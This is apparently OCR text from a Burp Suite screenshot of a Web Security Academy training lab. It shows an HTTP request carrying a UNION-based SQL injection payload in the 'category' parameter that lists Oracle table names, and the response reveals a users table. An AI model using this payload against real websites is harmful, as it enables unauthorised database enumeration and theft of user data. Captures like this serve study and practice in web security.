 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,NULL+FROM+all_tables-- HTTP/2
2 Host: 0a6f00000410417783664bc900500050.web-security-academy.net
3 Cookie: session=XJSnMNfLzOIZs9wCMrpz0nmBAoh99IDH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Search 0 highlights
Response
Pretty Raw Hex Render \n
301 </tr>
302 <tr>
303 <th>
USERS_XRVGVT
</th>
304 </tr>
305 <tr>